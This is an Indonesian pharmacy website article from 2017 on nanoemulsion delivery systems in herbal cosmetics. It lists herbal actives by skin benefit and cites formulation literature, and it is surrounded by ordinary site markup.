	<li id="menu-item-5043" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5043"><a href="http://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></li>
	<li id="menu-item-39565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-39565"><a href="http://entalpi.id/">Entalpi Institute</a></li>
	<li id="menu-item-5044" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5044"><a href="http://apotekerstore.com">Toko Apoteker Online</a></li>
	<li id="menu-item-5046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5046"><a href="http://farmakoterapi.com">Farmakoterapi.com</a></li>
	<li id="menu-item-6896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6896"><a href="http://jurnal.unpad.ac.id/idjp/">Indonesian Journal of Pharmaceutics</a></li>
	<li id="menu-item-5047" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5047"><a href="http://jurnal.unpad.ac.id/ijpst">Jurnal Ilmiah IJPST</a></li>
	<li id="menu-item-5048" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5048"><a href="http://ijcp.or.id">Jurnal Ilmiah IJCP</a></li>
</ul>
</li>
<li id="menu-item-42217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42217"><a href="#">Farmasetikers</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-56930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56930"><a href="https://farmasetika.com/donasi/">Donasi</a></li>
	<li id="menu-item-42216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42216"><a href="https://farmasetika.com/user-2/">Akun Saya</a></li>
	<li id="menu-item-42444" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-42444"><a href="https://farmasetika.com/wp-admin">Dashboard Profil</a></li>
	<li id="menu-item-24553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24553"><a href="https://cpd.farmasetika.com/courses/">CPD Online</a></li>
	<li id="menu-item-5606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5606"><a href="https://farmasetika.com/question/">Tanya Apoteker</a></li>
	<li id="menu-item-5602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5602"><a href="https://farmasetika.com/kirim-agenda-atau-acara-kefarmasian/">Kirim Agenda atau Acara Kefarmasian</a></li>
	<li id="menu-item-5361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5361"><a href="https://farmasetika.com/kirim-artikel/">Kirim Artikel atau Press Release</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="http://cpd.farmasetika.com/events/">Agenda Kefarmasian</a></li>
	<li id="menu-item-5481" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5481"><a href="http://cpd.farmasetika.com/forums/">Forum Kefarmasian</a></li>
	<li id="menu-item-3907" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3907"><a href="http://farmasetika.com/daftar-pertanyaan/">List Tanya Apoteker</a></li>
</ul>
</li>
<li id="menu-item-32512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32512"><a href="https://farmasetika.com/majalah-farmasetika-edisi-reguler-issn-2528-0031/">Arsip Majalah</a></li>
</ul></div>										<a href="https://farmasetika.com/?tierand=1" class="random-article ttip" title="Random Article"><i class="fa fa-random"></i></a>
					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->

		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://farmasetika.com/2026/01/25/analisis-kesesuaian-penyimpanan-cold-chain-product-ccp-di-salah-satu-pedagang-besar-farmasi/" title="Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi">Analisis Kesesuaian Penyimpanan Cold Chain Product (CCP) di Salah Satu Pedagang Besar Farmasi</a></li>
					<li><a href="https://farmasetika.com/2026/01/22/pengembangan-obat-rls-0071-oleh-realta-potensi-terapi-baru-untuk-agvhd/" title="Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD">Pengembangan Obat RLS-0071 oleh ReAlta: Potensi Terapi Baru untuk aGVHD</a></li>
					<li><a href="https://farmasetika.com/2026/01/21/capivasertib-golongan-akt-inhibitor-pertama-sebagai-terapi-kanker-payudara-stadium-lanjut-hr-positif/" title="Capivasertib, Golongan AKT inhibitor Pertama sebagai Terapi Kanker Payudara Stadium Lanjut HR-positif">Capivasertib, Golongan AKT inhibitor Pertama sebagai Terapi Kanker Payudara Stadium Lanjut HR-positif</a></li>
					<li><a href="https://farmasetika.com/2026/01/20/klasifikasi-apotek-dalam-kbli-2025-jadi-perhatian-farmasis-indonesia-bersatu/" title="Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu">Klasifikasi Apotek dalam KBLI 2025 Jadi Perhatian Farmasis Indonesia Bersatu</a></li>
					<li><a href="https://farmasetika.com/2026/01/20/yorvipath-terapi-hipoparatiroidisme-pertama-dan-satu-satunya-yang-disetujui-fda/" title="Yorvipath, Terapi Hipoparatiroidisme Pertama dan Satu-satunya yang Disetujui FDA">Yorvipath, Terapi Hipoparatiroidisme Pertama dan Satu-satunya yang Disetujui FDA</a></li>
					<li><a href="https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/" title="Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik">Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></li>
					<li><a href="https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/" title="VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD">VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></li>
					<li><a href="https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/" title="EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone">EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></li>
					<li><a href="https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/" title="EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi">EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</a></li>
					<li><a href="https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/" title="Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan">Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationType: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->

	
	<div id="main-content" class="container">

	
	
	
	
	
	<div class="content">

		
		<nav id="crumbs"><a href="https://farmasetika.com/"><span class="fa fa-home" aria-hidden="true"></span> Home</a><span class="delimiter">/</span><a href="https://farmasetika.com/category/riset-pengembangan/">Risbang</a><span class="delimiter">/</span><a href="https://farmasetika.com/category/riset-pengembangan/formulasi/">Formulasi</a><span class="delimiter">/</span><span class="current">Teknologi Nanoemulsi Prospektif dalam Kosmetika Herbal</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/farmasetika.com\/"}},{"@type":"ListItem","position":2,"item":{"name":"Risbang","@id":"https:\/\/farmasetika.com\/category\/riset-pengembangan\/"}},{"@type":"ListItem","position":3,"item":{"name":"Formulasi","@id":"https:\/\/farmasetika.com\/category\/riset-pengembangan\/formulasi\/"}}]}</script>
		

		<div class="e3lan e3lan-post">
			<a href="https://farmasetika.com/download-aplikasi-majalah-farmasetika/" title="Download Majalah Farmasetika" >
				<img src="https://farmasetika.com/wp-content/uploads/2022/04/baner-top-android-majalah-farmasetika-copy.jpg" alt="Download Majalah Farmasetika" />
			</a>
				</div>
		<article class="post-listing post-8008 post type-post status-publish format-standard has-post-thumbnail  category-formulasi tag-herbal tag-kosmetika" id="the-post">
			
			<div class="single-post-thumb">
			<img width="550" height="330" src="https://farmasetika.com/wp-content/uploads/2017/12/Capture-550x330.png" class="attachment-slider size-slider wp-post-image" alt="" decoding="async" fetchpriority="high" />		</div>
	
		


			<div class="post-inner">

							<h1 class="name post-title entry-title"><span itemprop="name">Teknologi Nanoemulsi Prospektif dalam Kosmetika Herbal</span></h1>

						
<p class="post-meta">
		
	<span class="post-meta-author"><i class="fa fa-user"></i><a href="https://farmasetika.com/author/diahpermatasari/" title="">Diah Permata Sari </a></span>
	
		
	<span class="tie-date"><i class="fa fa-clock-o"></i>17 Desember 2017</span>	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://farmasetika.com/category/riset-pengembangan/formulasi/" rel="category tag">Formulasi</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://farmasetika.com/2017/12/17/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal/#respond">Leave a comment</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
						<section id="related_posts">
		<div class="block-head">
			<h3>Artikel Terkait</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://farmasetika.com/2023/12/16/suplementasi-biji-selasih-jangka-panjang-ditemukan-mampu-menurunkan-tekanan-darah/">
						<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2023/12/pexels-castorly-stock-3682189-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://farmasetika.com/2023/12/16/suplementasi-biji-selasih-jangka-panjang-ditemukan-mampu-menurunkan-tekanan-darah/" rel="bookmark">Suplementasi Biji Selasih Jangka Panjang Ditemukan Mampu Menurunkan Tekanan Darah</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>16 Desember 2023</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://farmasetika.com/2022/10/09/potensi-daun-cep-cepan-castanopsis-costata-sebagai-imunomodulator-dan-menjaga-kesehatan-tubuh/">
						<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2022/10/Castanopsiscostata-310x165.jpeg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://farmasetika.com/2022/10/09/potensi-daun-cep-cepan-castanopsis-costata-sebagai-imunomodulator-dan-menjaga-kesehatan-tubuh/" rel="bookmark">Potensi Daun Cep-Cepan (Castanopsis costata) sebagai Imunomodulator dan Menjaga Kesehatan Tubuh</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>9 Oktober 2022</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="https://farmasetika.com/2022/02/25/vaksin-covid-19-berbasis-herbal-disetujui-di-kanada/">
						<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2022/02/chuttersnap-umncjq4kpca-unsplash-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Sumber : Pharmafile.com" decoding="async" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="https://farmasetika.com/2022/02/25/vaksin-covid-19-berbasis-herbal-disetujui-di-kanada/" rel="bookmark">Vaksin COVID-19 Berbasis Herbal Disetujui di Kanada</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>25 Februari 2022</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
					<p>Farmasetika.com &#8211; Kosmetik merupakan sediaan Farmasi yang digunakan pada bagian luar tubuh dengan cara penggosokan, percikan atau metode lainnya, bertujuan untuk membersihkan, mempercantik dan meningkatkan daya tarik, mengubah penampilan atau menjaga kulit atau rambut dengan baik.</p>
<h3>Klasifikasi kosmetik</h3>
<p>Kosmetik diklasifikasikan ke dalam &#8220;<i>parfum dan eau de cologne</i>&#8221; termasuk aroma, &#8220;<i>makeup</i>&#8221; termasuk krim dasar, lipstik dan riasan mata, &#8220;<i>kosmetik perawatan kulit</i>&#8221; termasuk krim wajah, lotion kulit, susu kulit dan krim pembersih, &#8220;<i>produk perawatan rambut</i>&#8221; termasuk pewarna rambut, shampo dan perawatan rambut, dan &#8220;<i>kosmetik tujuan khusus</i>&#8221; termasuk tabir surya.</p>
<p>Seiring dengan perkembangan dunia dan teknologi, semakin banyak jenis krim yang sangat dibutuhkan untuk mendapatkan hasil yang memuaskan bagi konsumennya khususnya oleh para kaum hawa.</p>
<p>Tetapi wanita sangat berhati-hati dalam pemilihan kosmetik dalam bentuk krim wajah, dikarenakan beberapa kosmetik yang telah beredar mudah untuk di legalkan dan bahkan terbuat dari campuran bahan kimia yang sangat berbahaya bagi kesehatan kulit.</p>
<p>Untuk mengatasi hal tersebut beberapa peneliti telah mengembangkan pembuatan kosmetik krim dengan bahan aktif berasal dari tanaman herbal, dengan tujuan memberikan keamanan dan kenyamanan yang tinggi untuk konsumen.</p>
<p>Dalam pengembangan kosmetik membutuhkan sistem penghantaran kosmetik yang baik, salah satunya adalah nanoemulsi.</p>
<h3>Apa itu nanoemulsi?</h3>
<p>Nanoemulsi merupakan sistem yang sangat menjanjikan dalam meningkatkan pengiriman obat yang kurang baik, dimana nanoemulsi dapat meningkatkan penyerapan melalui kulit sehingga memberikan hasil yang efektif karena memiliki sifat sensoris yang baik dengan penetrasi yang cepat dan memiliki tetesan yang kecil serta memiliki kemampuan dalam mengurangi kehilangan air dari kulit.</p>
<p>Nanoemulsi juga menghindari terjadinya creaming dan flokulasi. dengan hal ini maka bentuk sediaan kosmetik ini memberikan kesan yang elegan dan memudahkan penyerapan oleh antigen.</p>
<p>Selain itu bahan tambahan yang berperan dalam pembentukan nanoemulsi juga hanya menggunakan surfactant yang lebih rendah dibandingkan dengan bentuk sediaan lainnya, sehingga menggurangi penggunaan bahan kimia yang berlebihan.</p>
<h3>Nanoemulsi pada herbal</h3>
<p>Herbal bukanlah hal asing dalam pengobatan, semakin berkembangnya teknologi dan zaman, kebutuhan akan perawatan kulit juga sangat dibutuhkan. Selain memiliki banyak khasiat herbal juga memiliki biodegradibilitas, toksisitas yang rendah, kemampuan dalam membersihkan kulit, pelembab, rasa, aroma dan pelembab bagi kesehatan kulit, tak jarang juga banyak tanaman herbal yang memiliki antioksidan, zat antiiritan, dan memiliki aktivitas antimikroba.</p>
<p>Dari beberapa keunggulan herbal sehingga banyak dilakukan pengembangan dengan menggunakan ekstrak dari tanaman herbal. Paparan kulit terhadap sinar matahari dapat menyebabkan produksi oksigen reaktif yang bereaksi dengan DNA, protein, dan asam lemak menyebabkan kerusakan oksidatif dan penurunan sistem antioksidan, hal ini dapat merusak jalur regulasi kulit dan menyebabkan fotoaging dan bahkan dapat menyebabkan kanker kulit.</p>
<p>Beberapa formula nanoemulsi herbal yang memiliki aktivitas yang dapat diaplikasikan pada kulit yang telah diteliti dan terbukti memiliki khasiat yang efektif diantaranya :</p>
<h4>1. Antioksidan dan efek photoprotective dari Vitamin C dan E,</h4>
<p>kandungan polyphenols teh, kandungan curcumin pada kunyit, silymarin, resveratrol, ginkgo, genistein, ekstrak buah pomegranate</p>
<p>Manfaat :</p>
<ul>
<li>Menangkal efek berbahaya dari spesies oksigen reaktif dan radikal bebas lainnya</li>
<li>Mengurangi eritema, dan penekanan kekebalan disebabkan oleh sinar matahari dan pembentukan adduct DNA</li>
</ul>
<h4>2. Antiaging (Anti penuaan)</h4>
<p>Pycnogenol, centella boswelia, Ekstrak oleanolic, Tetrahydro curcuminoids</p>
<p>Manfaat:</p>
<ul>
<li>Merangsang pertumbuhan kulit normal dan pertumbuhan dan perbaikan sel</li>
<li>Memperbaiki hilangnya nada dan elastisitas kulit</li>
<li>Membalikkan perubahan kimiawi yang terjadi pada kolagen dengan penuaan dan menormalkan sistem kekebalan tubuh</li>
</ul>
<h4>3. Moisturizer (Pelelmbab)</h4>
<p>Retinoids, alpha hydroxyl acids, buah asam, ekstrak kedelai, Kohosh hitam, lidah buaya, calendula</p>
<p>Manfaat</p>
<ul>
<li>Penyebab ekskresi sitokinin, yang mlenginduksi edema, vasodilatasi, dan peradanganv</li>
<li>Membuat stratum korneum lebih lembut</li>
<li>Mengisi antara lapisan dan mengurangi garis-garis halus</li>
</ul>
<h4>4. Astringen</h4>
<p>Arnica, timun</p>
<p>Manfaat :</p>
<ul>
<li>Mendinginkan, menyegarkan, dan mengencangkan pori-pori kulit</li>
<li>Mengontrol kulit berminyak dan menurunkan pH wajah setelah dibersihkan</li>
<li>Anti iritasi dan anti inflamasi</li>
<li>Minyak biji ketumbar</li>
<li>Menekan pelepasan histamine dan mengurangi iritasi pada kulit</li>
</ul>
<p>Sumber :</p>
<p>Osborne, et al. Surfactant association colloids as topical drug delivery vehicles. Drugs and the pharmaceutical sciences, 1990; 42: 349-379.</p>
<p>Thacharodi, D. and K.P. Rao. Transdermal absorption of nifedipine from microemulsions of</p>
<p>lipophilic skin penetration enhancers. International journal of pharmaceutics. 21994; 111(3): 235-240</p>
<p>Cioca, G. and L. Calvo. Liquid crystals and cosmetic applications. Cosmetics and toiletries. 1990; 105(5): 57-62.</p>
<p>Rosoff, M., Specialized pharmaceutical emulsions. Pharmaceutical Dosage Forms: Disperse Systems, 1998; 3: 1-42</p>
<p>Tadros, T., et al., Formation and stability of nanoemulsions. Advances in colloid and interface</p>
<p>science, 2004; 108: 303-318.</p>
<p>Sadurní, N., et al. Studies on the formation of O/W nano-emulsions, by low-energy emulsification methods, suitable for pharmaceutical applications. European Journal of Pharmaceutical Sciences, 2005. 26(5): 438-445.</p>
<p>Deep Chanchal., et al. Novel approaches in herbal cosmetics. Journal of Cosmetic Dermatology. 2008, 7, 89–95</p>
					
									</div><!-- .entry /-->


								<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json" class="tie-schema-graph">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2017-12-17T15:16:01+07:00","datePublished":"2017-12-17T15:16:01+07:00","dateModified":"2017-12-17T15:16:04+07:00","headline":"Teknologi Nanoemulsi Prospektif dalam Kosmetika Herbal","name":"Teknologi Nanoemulsi Prospektif dalam Kosmetika Herbal","keywords":"herbal,kosmetika","url":"https:\/\/farmasetika.com\/2017\/12\/17\/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal\/","description":"Farmasetika.com - Kosmetik merupakan sediaan Farmasi yang digunakan pada bagian luar tubuh dengan cara penggosokan, percikan atau metode lainnya, bertujuan untuk membersihkan, mempercantik dan meningk","copyrightYear":"2017","publisher":{"@id":"#Publisher","@type":"Organization","name":"Info Farmasi Terkini Berbasis Ilmiah dan Praktis","logo":{"@type":"ImageObject","url":"http:\/\/farmasetika.com\/wp-content\/uploads\/2019\/12\/pageHeaderTitleImage_id_ID.png"},"sameAs":["https:\/\/www.facebook.com\/farmasetika","https:\/\/twitter.com\/farmasetika_com","https:\/\/www.youtube.com\/channel\/UCcflRG22wDJNVvkKYHtucYQ","http:\/\/instagram.com\/farmasetika"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/farmasetika.com\/2017\/12\/17\/teknologi-nanoemulsi-prospektif-dalam-kosmetika-herbal\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"Diah Permata Sari","url":"https:\/\/farmasetika.com\/author\/diahpermatasari\/"},"articleSection":"Formulasi","articleBody":"Farmasetika.com - Kosmetik merupakan sediaan Farmasi yang digunakan pada bagian luar tubuh dengan cara penggosokan, percikan atau metode lainnya, bertujuan untuk membersihkan, mempercantik dan meningkatkan daya tarik, mengubah penampilan atau menjaga kulit atau rambut dengan baik.\nKlasifikasi kosmetik\n\nKosmetik diklasifikasikan ke dalam \"parfum dan eau de cologne\" termasuk aroma, \"makeup\" termasuk krim dasar, lipstik dan riasan mata, \"kosmetik perawatan kulit\" termasuk krim wajah, lotion kulit, susu kulit dan krim pembersih, \"produk perawatan rambut\" termasuk pewarna rambut, shampo dan perawatan rambut, dan \"kosmetik tujuan khusus\" termasuk tabir surya.\n\nSeiring dengan perkembangan dunia dan teknologi, semakin banyak jenis krim yang sangat dibutuhkan untuk mendapatkan hasil yang memuaskan bagi konsumennya khususnya oleh para kaum hawa.\n\nTetapi wanita sangat berhati-hati dalam pemilihan kosmetik dalam bentuk krim wajah, dikarenakan beberapa kosmetik yang telah beredar mudah untuk di legalkan dan bahkan terbuat dari campuran bahan kimia yang sangat berbahaya bagi kesehatan kulit.\n\nUntuk mengatasi hal tersebut beberapa peneliti telah mengembangkan pembuatan kosmetik krim dengan bahan aktif berasal dari tanaman herbal, dengan tujuan memberikan keamanan dan kenyamanan yang tinggi untuk konsumen.\n\nDalam pengembangan kosmetik membutuhkan sistem penghantaran kosmetik yang baik, salah satunya adalah nanoemulsi.\nApa itu nanoemulsi?\nNanoemulsi merupakan sistem yang sangat menjanjikan dalam meningkatkan pengiriman obat yang kurang baik, dimana nanoemulsi dapat meningkatkan penyerapan melalui kulit sehingga memberikan hasil yang efektif karena memiliki sifat sensoris yang baik dengan penetrasi yang cepat dan memiliki tetesan yang kecil serta memiliki kemampuan dalam mengurangi kehilangan air dari kulit.\n\nNanoemulsi juga menghindari terjadinya creaming dan flokulasi. dengan hal ini maka bentuk sediaan kosmetik ini memberikan kesan yang elegan dan memudahkan penyerapan oleh antigen.\n\nSelain itu bahan tambahan yang berperan dalam pembentukan nanoemulsi juga hanya menggunakan surfactant yang lebih rendah dibandingkan dengan bentuk sediaan lainnya, sehingga menggurangi penggunaan bahan kimia yang berlebihan.\nNanoemulsi pada herbal\nHerbal bukanlah hal asing dalam pengobatan, semakin berkembangnya teknologi dan zaman, kebutuhan akan perawatan kulit juga sangat dibutuhkan. Selain memiliki banyak khasiat herbal juga memiliki biodegradibilitas, toksisitas yang rendah, kemampuan dalam membersihkan kulit, pelembab, rasa, aroma dan pelembab bagi kesehatan kulit, tak jarang juga banyak tanaman herbal yang memiliki antioksidan, zat antiiritan, dan memiliki aktivitas antimikroba.\n\nDari beberapa keunggulan herbal sehingga banyak dilakukan pengembangan dengan menggunakan ekstrak dari tanaman herbal. Paparan kulit terhadap sinar matahari dapat menyebabkan produksi oksigen reaktif yang bereaksi dengan DNA, protein, dan asam lemak menyebabkan kerusakan oksidatif dan penurunan sistem antioksidan, hal ini dapat merusak jalur regulasi kulit dan menyebabkan fotoaging dan bahkan dapat menyebabkan kanker kulit.\n\nBeberapa formula nanoemulsi herbal yang memiliki aktivitas yang dapat diaplikasikan pada kulit yang telah diteliti dan terbukti memiliki khasiat yang efektif diantaranya :\n1. Antioksidan dan efek photoprotective dari Vitamin C dan E,\n\nkandungan polyphenols teh, kandungan curcumin pada kunyit, silymarin, resveratrol, ginkgo, genistein, ekstrak buah pomegranate\n\nManfaat :\n\n\tMenangkal efek berbahaya dari spesies oksigen reaktif dan radikal bebas lainnya\n\tMengurangi eritema, dan penekanan kekebalan disebabkan oleh sinar matahari dan pembentukan adduct DNA\n\n2. Antiaging (Anti penuaan)\n\nPycnogenol, centella boswelia, Ekstrak oleanolic, Tetrahydro curcuminoids\n\nManfaat:\n\n\tMerangsang pertumbuhan kulit normal dan pertumbuhan dan perbaikan sel\n\tMemperbaiki hilangnya nada dan elastisitas kulit\n\tMembalikkan perubahan kimiawi yang terjadi pada kolagen dengan penuaan dan menormalkan sistem kekebalan tubuh\n\n3. Moisturizer (Pelelmbab)\n\nRetinoids, alpha hydroxyl acids, buah asam, ekstrak kedelai, Kohosh hitam, lidah buaya, calendula\n\nManfaat\n\n\tPenyebab ekskresi sitokinin, yang mlenginduksi edema, vasodilatasi, dan peradanganv\n\tMembuat stratum korneum lebih lembut\n\tMengisi antara lapisan dan mengurangi garis-garis halus\n\n4. Astringen\n\nArnica, timun\n\nManfaat :\n\n\tMendinginkan, menyegarkan, dan mengencangkan pori-pori kulit\n\tMengontrol kulit berminyak dan menurunkan pH wajah setelah dibersihkan\n\tAnti iritasi dan anti inflamasi\n\tMinyak biji ketumbar\n\tMenekan pelepasan histamine dan mengurangi iritasi pada kulit\n\n\nSumber :\n\nOsborne, et al. Surfactant association colloids as topical drug delivery vehicles. Drugs and the pharmaceutical sciences, 1990; 42: 349-379.\n\nThacharodi, D. and K.P. Rao. Transdermal absorption of nifedipine from microemulsions of\n\nlipophilic skin penetration enhancers. International journal of pharmaceutics. 21994; 111(3): 235-240\n\nCioca, G. and L. Calvo. Liquid crystals and cosmetic applications. Cosmetics and toiletries. 1990; 105(5): 57-62.\n\nRosoff, M., Specialized pharmaceutical emulsions. Pharmaceutical Dosage Forms: Disperse Systems, 1998; 3: 1-42\n\nTadros, T., et al., Formation and stability of nanoemulsions. Advances in colloid and interface\n\nscience, 2004; 108: 303-318.\n\nSadurn\u00ed, N., et al. Studies on the formation of O\/W nano-emulsions, by low-energy emulsification methods, suitable for pharmaceutical applications. European Journal of Pharmaceutical Sciences, 2005. 26(5): 438-445.\n\nDeep Chanchal., et al. Novel approaches in herbal cosmetics. Journal of Cosmetic Dermatology. 2008, 7, 89\u201395","image":{"@type":"ImageObject","url":"https:\/\/farmasetika.com\/wp-content\/uploads\/2017\/12\/Capture.png","width":696,"height":531}}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tags <a href="https://farmasetika.com/tag/herbal/" rel="tag">herbal</a> <a href="https://farmasetika.com/tag/kosmetika/" rel="tag">kosmetika</a></p>

		<div class="e3lan e3lan-post">			<body>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-8037377632193004"
     data-ad-slot="6420701571"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</body>				</div>
				<section id="author-box">
			<div class="block-head">
				<h3>About Diah Permata Sari </h3><div class="stripe-line"></div>
			</div>
			<div class="post-listing">
				<div class="author-bio">
	<div class="author-avatar">
		<img alt='' src='https://secure.gravatar.com/avatar/5c2a9791ef71f06f71d52476770e067c03330bc74c63ca890e313399c5ca8b8d?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5c2a9791ef71f06f71d52476770e067c03330bc74c63ca890e313399c5ca8b8d?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>	</div><!-- #author-avatar -->
			<div class="author-description">
						Mahasiswa Magister Ilmu Farmasi, Wound Healing Research Group, Departemen Farmasetika dan Teknologi Farmasi, Fakultas Farmasi, Universitas Padjadjaran.		</div><!-- #author-description -->
			<div class="author-social flat-social">
																													</div>
		<div class="clear"></div>
</div>
				</div>
		</section><!-- #author-box -->
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://farmasetika.com/2017/12/14/badan-pom-rekomendasikan-untuk-menghentikan-penggunaan-vaksin-demam-berdarah-dengvaxia/" rel="prev"><span>Previous</span> Badan POM Rekomendasikan Untuk Menghentikan Penggunaan Vaksin Demam Berdarah Dengvaxia</a></div>
			<div class="post-next"><a href="https://farmasetika.com/2017/12/19/inovasi-pengobatan-terbaru-pada-mata-in-situ-gel-opthalmic/" rel="next"><span>Next</span> Inovasi Pengobatan Terbaru Pada Mata : In Situ Gel Opthalmic</a></div>
		</div><!-- .post-navigation -->
		
		
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Check Also</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="https://farmasetika.com/2024/04/30/targeted-drug-delivery-system-solusi-tepat-tingkatkan-efektivitas-terapi-obat/">
					<img width="310" height="165" src="https://farmasetika.com/wp-content/uploads/2024/04/pexels-chokniti-khongchum-1197604-3938023-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" decoding="async" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="https://farmasetika.com/2024/04/30/targeted-drug-delivery-system-solusi-tepat-tingkatkan-efektivitas-terapi-obat/" rel="bookmark">Targeted Drug Delivery System, Solusi Tepat Tingkatkan Efektivitas Terapi Obat</a></h2>
			<p>Majalah Farmasetika &#8211; Pengobatan penyakit dengan pendekatan yang spesifik dan efisien merupakan tujuan utama dalam &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
